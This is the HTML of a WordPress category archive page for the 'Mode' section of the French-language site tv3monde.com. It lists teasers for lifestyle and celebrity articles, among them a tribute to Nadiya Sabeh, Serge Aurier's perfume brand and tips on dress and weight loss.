					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header category-header is-header-bg is-light-text is-header-left">
									<div class="header-holder">
													<div id="category-header-bg" data-background="https://tv3monde.com/wp-content/uploads/2022/10/COUVERTURE-FACEBOOK_Plan-de-travail-1-scaled.jpg"></div>
												<div class="header-left-holder">
							<div class="header-content">
								<aside id="site-breadcrumb"><span class="breadcrumb breadcrumb-yoast"><div class="breadcrumb-inner"><a href="https://tv3monde.com">Home</a><span class="separator"> » </span><span class="last">Mode</span></div></span></aside>								<h1 class="archive-title category-title">Mode</h1>
															</div>
						</div>
					</div>
							</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-ct-grid-1">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row rb-n20-gutter">
							<div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-13397 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/olivia-yace-un-hommagenadiya-sabeh/2025/" aria-label="Olivia Yacé rend un vibrant hommage à Nadiya Sabeh : “La nation te pleure”">
			<span class="rb-iwrap"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="370" height="250" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.05.39-370x250.jpeg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Olivia Yacé rend un vibrant hommage à Nadiya Sabeh : “La nation te pleure”" decoding="async" /><noscript><img loading="lazy" width="370" height="250" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.05.39-370x250.jpeg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Olivia Yacé rend un vibrant hommage à Nadiya Sabeh : “La nation te pleure”" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-52" href="https://tv3monde.com/category/infos-people/" rel="category">Infos People</a><a class="cat-info-el cat-info-id-58" href="https://tv3monde.com/category/mode/" rel="category">Mode</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">		<a class="p-url" href="https://tv3monde.com/infos-people/olivia-yace-un-hommagenadiya-sabeh/2025/" rel="bookmark">Olivia Yacé rend un vibrant hommage à Nadiya Sabeh : “La nation te pleure”</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13397">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h3></div>
							<p class="entry-summary">Olivia Yacé rend un vibrant hommage à Nadiya Sabeh : “La						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
								<em class="meta-label">Par </em>
				









				<a href="https://tv3monde.com/author/tv3monde/">Tv3monde</a>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13397">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>		<a class="btn p-link" aria-label="Olivia Yacé rend un vibrant hommage à Nadiya Sabeh : “La nation te pleure”" href="https://tv3monde.com/infos-people/olivia-yace-un-hommagenadiya-sabeh/2025/">Voir plus			<i class="rbi rbi-arrow-right" aria-hidden="true"></i></a>
					</div>
		</div>
		</div><div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-10883 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/mode/serge-aurier-lance-sa-marque-de-parfum-maison-aurier/2024/" aria-label="Serge Aurier lance sa marque de parfum : MAISON AURIER">
			<span class="rb-iwrap"><img data-lazyloaded="1" src="[data-uri]" width="370" height="250" data-src="https://tv3monde.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-29-at-12.51.31-370x250.jpeg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Serge Aurier" decoding="async" /><noscript><img width="370" height="250" src="https://tv3monde.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-29-at-12.51.31-370x250.jpeg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Serge Aurier" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-58" href="https://tv3monde.com/category/mode/" rel="category">Mode</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">		<a class="p-url" href="https://tv3monde.com/mode/serge-aurier-lance-sa-marque-de-parfum-maison-aurier/2024/" rel="bookmark">Serge Aurier lance sa marque de parfum : MAISON AURIER</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="10883">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h3></div>
							<p class="entry-summary">Le footballeur international ivoirien, Serge Aurier, a annoncé le lancement de						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
								<em class="meta-label">Par </em>
				









				<a href="https://tv3monde.com/author/tv3monde/">Tv3monde</a>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="10883">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>		<a class="btn p-link" aria-label="Serge Aurier lance sa marque de parfum : MAISON AURIER" href="https://tv3monde.com/mode/serge-aurier-lance-sa-marque-de-parfum-maison-aurier/2024/">Voir plus			<i class="rbi rbi-arrow-right" aria-hidden="true"></i></a>
					</div>
		</div>
		</div><div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-7747 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/mode/styles-de-robes-chics-et-s3nsuelles-avec-les-femmes-aux-gros-seins/2023/" aria-label="Styles de robes chics et s3nsuelles avec les femmes aux gros seins">
			<span class="rb-iwrap"><img data-lazyloaded="1" src="[data-uri]" width="370" height="250" data-src="https://tv3monde.com/wp-content/uploads/2023/08/90b1eb344e5cf0f52d9c66f062275541-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="" decoding="async" /><noscript><img width="370" height="250" src="https://tv3monde.com/wp-content/uploads/2023/08/90b1eb344e5cf0f52d9c66f062275541-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-58" href="https://tv3monde.com/category/mode/" rel="category">Mode</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">		<a class="p-url" href="https://tv3monde.com/mode/styles-de-robes-chics-et-s3nsuelles-avec-les-femmes-aux-gros-seins/2023/" rel="bookmark">Styles de robes chics et s3nsuelles avec les femmes aux gros seins</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="7747">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h3></div>
							<p class="entry-summary">En matière de mode, chaque femme mérite de se sentir confiante						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
								<em class="meta-label">Par </em>
				









				<a href="https://tv3monde.com/author/tv3monde/">Tv3monde</a>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="7747">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>		<a class="btn p-link" aria-label="Styles de robes chics et s3nsuelles avec les femmes aux gros seins" href="https://tv3monde.com/mode/styles-de-robes-chics-et-s3nsuelles-avec-les-femmes-aux-gros-seins/2023/">Voir plus			<i class="rbi rbi-arrow-right" aria-hidden="true"></i></a>
					</div>
		</div>
		</div><div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-3445 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/mode/voici-5-conseils-pour-shabiller-quand-on-a-du-ventre/2023/" aria-label="Voici 5 conseils pour s&#8217;habiller quand on a du ventre">
			<span class="rb-iwrap"><img data-lazyloaded="1" src="[data-uri]" width="370" height="250" data-src="https://tv3monde.com/wp-content/uploads/2023/01/Voici-5-conseils-pour-shabiller-quand-on-a-du-ventre-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Conseil Habiller ventre" decoding="async" /><noscript><img width="370" height="250" src="https://tv3monde.com/wp-content/uploads/2023/01/Voici-5-conseils-pour-shabiller-quand-on-a-du-ventre-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Conseil Habiller ventre" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-58" href="https://tv3monde.com/category/mode/" rel="category">Mode</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">		<a class="p-url" href="https://tv3monde.com/mode/voici-5-conseils-pour-shabiller-quand-on-a-du-ventre/2023/" rel="bookmark">Voici 5 conseils pour s&#8217;habiller quand on a du ventre</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="3445">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h3></div>
							<p class="entry-summary">Les femmes sont de plus en plus complexes avec cette partie						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
								<em class="meta-label">Par </em>
				









				<a href="https://tv3monde.com/author/tv3monde/">Tv3monde</a>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="3445">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>		<a class="btn p-link" aria-label="Voici 5 conseils pour s&#8217;habiller quand on a du ventre" href="https://tv3monde.com/mode/voici-5-conseils-pour-shabiller-quand-on-a-du-ventre/2023/">Voir plus			<i class="rbi rbi-arrow-right" aria-hidden="true"></i></a>
					</div>
		</div>
		</div><div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-3003 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/mode/perte-de-poids-5-erreurs-courantes-a-eviter/2023/" aria-label="Perte de poids : 5 erreurs courantes à éviter">
			<span class="rb-iwrap"><img data-lazyloaded="1" src="[data-uri]" width="370" height="250" data-src="https://tv3monde.com/wp-content/uploads/2023/01/Perte-de-poids-5-erreurs-courantes-a-eviter-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Perte de poids" decoding="async" /><noscript><img width="370" height="250" src="https://tv3monde.com/wp-content/uploads/2023/01/Perte-de-poids-5-erreurs-courantes-a-eviter-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Perte de poids" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-58" href="https://tv3monde.com/category/mode/" rel="category">Mode</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">		<a class="p-url" href="https://tv3monde.com/mode/perte-de-poids-5-erreurs-courantes-a-eviter/2023/" rel="bookmark">Perte de poids : 5 erreurs courantes à éviter</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="3003">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h3></div>
							<p class="entry-summary">L&#8217;évolution de votre poids est étroitement liée à votre mode de						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
								<em class="meta-label">Par </em>
				









				<a href="https://tv3monde.com/author/tv3monde/">Tv3monde</a>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="3003">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>		<a class="btn p-link" aria-label="Perte de poids : 5 erreurs courantes à éviter" href="https://tv3monde.com/mode/perte-de-poids-5-erreurs-courantes-a-eviter/2023/">Voir plus			<i class="rbi rbi-arrow-right" aria-hidden="true"></i></a>
					</div>
		</div>
		</div><div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-2913 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/mode/voici-les-3-raisons-pour-lesquelles-vous-avez-une-mauvaise-haleine/2023/" aria-label="Voici les 3 raisons pour lesquelles vous avez une mauvaise haleine">
			<span class="rb-iwrap"><img data-lazyloaded="1" src="[data-uri]" width="370" height="250" data-src="https://tv3monde.com/wp-content/uploads/2023/01/Voici-les-3-raisons-pour-lesquelles-vous-avez-une-mauvaise-haleine-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Mauvaise Haleine" decoding="async" /><noscript><img width="370" height="250" src="https://tv3monde.com/wp-content/uploads/2023/01/Voici-les-3-raisons-pour-lesquelles-vous-avez-une-mauvaise-haleine-370x250.jpg" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="Mauvaise Haleine" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-58" href="https://tv3monde.com/category/mode/" rel="category">Mode</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">		<a class="p-url" href="https://tv3monde.com/mode/voici-les-3-raisons-pour-lesquelles-vous-avez-une-mauvaise-haleine/2023/" rel="bookmark">Voici les 3 raisons pour lesquelles vous avez une mauvaise haleine</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="2913">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h3></div>
							<p class="entry-summary">Dr. Abdullah Zahiri, un dentiste basé à Dubaï, s&#8217;est rendu sur						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
								<em class="meta-label">Par </em>
				









				<a href="https://tv3monde.com/author/tv3monde/">Tv3monde</a>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="2913">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>		<a class="btn p-link" aria-label="Voici les 3 raisons pour lesquelles vous avez une mauvaise haleine" href="https://tv3monde.com/mode/voici-les-3-raisons-pour-lesquelles-vous-avez-une-mauvaise-haleine/2023/">Voir plus			<i class="rbi rbi-arrow-right" aria-hidden="true"></i></a>
					</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">SUIVEZ-NOUS</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/Tv3monde" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">29k</span>
								<span class="text-count h6">Fans</span>
													</span>
						<span class="right-el">J&#039;aime</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/tv3monde" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">1k</span>
								<span class="text-count h6">Abonnés</span>
													</span>
						<span class="right-el">Suivre</span>
					</div>
									<div class="follower-el bg-instagram">
						<a target="_blank" href="https://instagram.com/Tv3monde" class="instagram" title="Instagram" rel="noopener nofollow"></a>
						<span class="left-el">
								<span class="follower-icon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span>
																	<span class="num-count h6">5k</span>
									<span class="text-count h6">Abonnés</span>
															</span>
						<span class="right-el">Suivre</span>
					</div>
							</div>
			</div><div id="sb_post-2" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Derniers articles</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-13585 no-feat no-avatar">
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ishowspeed-attendu-au-benin-ce-ven/2026/" rel="bookmark">IShowSpeed attendu au Bénin ce vendredi 23 janvier 2026 : un événement historique pour la jeunesse et le digital africain</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2026-01-23T08:05:48+00:00">il y a 1 semaine </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-13582 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/ernest-cica-met-les-choses-au-clai/2026/" aria-label="Ernest Cica met les choses au clair après sa sortie sur Axel Merryl">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-08.44.09-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ernest Cica met les choses au clair après sa sortie sur Axel Merryl" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-08.44.09-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ernest Cica met les choses au clair après sa sortie sur Axel Merryl" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ernest-cica-met-les-choses-au-clai/2026/" rel="bookmark">Ernest Cica met les choses au clair après sa sortie sur Axel Merryl</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2026-01-21T08:03:19+00:00">il y a 1 semaine </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-13561 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/sport/%f0%9f%87%b2%f0%9f%87%a6-can-2025-%f0%9f%87%a8%f0%9f%87%ae-emerse-fae-avan/2025/" aria-label="🇲🇦 CAN 2025 | 🇨🇮 Emerse Faé avant le match contre le Mozambique">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-13.22.06-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="🇲🇦 CAN 2025 | 🇨🇮 Emerse Faé avant le match contre le Mozambique" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-13.22.06-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="🇲🇦 CAN 2025 | 🇨🇮 Emerse Faé avant le match contre le Mozambique" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/sport/%f0%9f%87%b2%f0%9f%87%a6-can-2025-%f0%9f%87%a8%f0%9f%87%ae-emerse-fae-avan/2025/" rel="bookmark">🇲🇦 CAN 2025 | 🇨🇮 Emerse Faé avant le match contre le Mozambique</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-22T12:37:15+00:00">il y a 1 mois </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-13555 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/actualites-internationales/ishowspeed-au-benin-bientot-quan/2025/" aria-label="IShowSpeed au Bénin bientôt : quand Cotonou s’impose comme le “Miami” de l’Afrique de l’Ouest">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-10.41.37-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="IShowSpeed au Bénin bientôt : quand Cotonou s’impose comme le “Miami” de l’Afrique de l’Ouest ❤️🇧🇯" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-10.41.37-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="IShowSpeed au Bénin bientôt : quand Cotonou s’impose comme le “Miami” de l’Afrique de l’Ouest ❤️🇧🇯" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/actualites-internationales/ishowspeed-au-benin-bientot-quan/2025/" rel="bookmark">IShowSpeed au Bénin bientôt : quand Cotonou s’impose comme le “Miami” de l’Afrique de l’Ouest</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-22T10:05:23+00:00">il y a 1 mois </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div><div id="categories-1" class="widget w-sidebar widget_categories"><h2 class="widget-title h4">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1438"><a href="https://tv3monde.com/category/actualites-internationales/">Actualités internationales<span class="count">283</span></a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://tv3monde.com/category/astuce/">Astuce<span class="count">19</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://tv3monde.com/category/economie/">Economie<span class="count">19</span></a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://tv3monde.com/category/education/">Education<span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://tv3monde.com/category/faits-divers/">Faits divers<span class="count">189</span></a>
</li>
	<li class="cat-item cat-item-52"><a href="https://tv3monde.com/category/infos-people/">Infos People<span class="count">1 700</span></a>
</li>
	<li class="cat-item cat-item-58 current-cat"><a aria-current="page" href="https://tv3monde.com/category/mode/">Mode<span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://tv3monde.com/category/musique/">Musique<span class="count">19</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://tv3monde.com/category/politique/">Politique<span class="count">108</span></a>
</li>
	<li class="cat-item cat-item-64"><a href="https://tv3monde.com/category/religion/">Réligion<span class="count">65</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://tv3monde.com/category/sciences-technologies/">Sciences &amp; technologies<span class="count">23</span></a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://tv3monde.com/category/societe/">Société<span class="count">117</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://tv3monde.com/category/sport/">Sport<span class="count">313</span></a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://tv3monde.com/category/transports-2/">Transports<span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://tv3monde.com/category/economie/transports/">Transports<span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tv3monde.com/category/uncategorized/">Uncategorized<span class="count">87</span></a>
</li>
			</ul>

			</div><div id="widget_advertising-1" class="widget w-sidebar widget-ad">					<aside class="advert-wrap advert-image">
						<aside class="ad-image">
							<span class="advert-decs">&#8211; Advertisement &#8211;</span>
						<a class="widget-ad-link" target="_blank" rel="noopener nofollow" href="#">
									<img data-lazyloaded="1" src="[data-uri]" width="335" height="280" data-src="https://tv3monde.com/wp-content/uploads/2019/08/sb-ad.png" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="335" height="280" src="https://tv3monde.com/wp-content/uploads/2019/08/sb-ad.png" class="attachment-full size-full" alt="" decoding="async" /></noscript>							</a>
				</aside>
					<div class="clearfix"></div>
			</aside>
			</div><div id="pixwell_widget_follower-1" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">SUIVEZ-NOUS</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/tv3monde" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">29k</span>
								<span class="text-count h6">Fans</span>
													</span>
						<span class="right-el">J&#039;aime</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/tv3monde" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">Suivre</span>
					</div>
									<div class="follower-el bg-instagram">
						<a target="_blank" href="https://instagram.com/Tv3monde" class="instagram" title="Instagram" rel="noopener nofollow"></a>
						<span class="left-el">
								<span class="follower-icon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span>
																	<span class="num-count h6">Instagram</span>
															</span>
						<span class="right-el">Suivre</span>
					</div>
							</div>
			</div><div id="sb_post-1" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Latest Technology</h2>			<div class="widget-post-content">
							</div>
			</div></div>
		</aside>
					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
			<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://web.facebook.com/tv3mondeOfficiel" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/Tv3Monde" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a><a class="social-link-instagram" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/tv3mondecom/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram" aria-hidden="true"></i></a><a class="social-link-youtube" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/@tv3monde2.0/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o" aria-hidden="true"></i></a></div>
			</div>
		<ul id="footer-menu" class="footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://tv3monde.com/category/infos-people/"><span>Infos People</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://tv3monde.com/category/economie/"><span>Economie</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://tv3monde.com/category/politique/"><span>Politique</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://tv3monde.com/category/sport/"><span>Sport</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://tv3monde.com/category/musique/"><span>Musique</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-631"><a href="https://tv3monde.com/category/mode/" aria-current="page"><span>Mode</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://tv3monde.com/category/religion/"><span>Réligion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://tv3monde.com/category/sciences-technologies/"><span>Sciences &amp; technologies</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-rb-gallery menu-item-879"><a href="https://tv3monde.com/gallery/"><span>Galerie</span></a></li>
</ul>	</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">© 2024 Tv3monde  Design by Daganova Solutions</div>
		</div>
	</div>		</footer>
		</div>
</div>
		<script>(function(){})()</script>
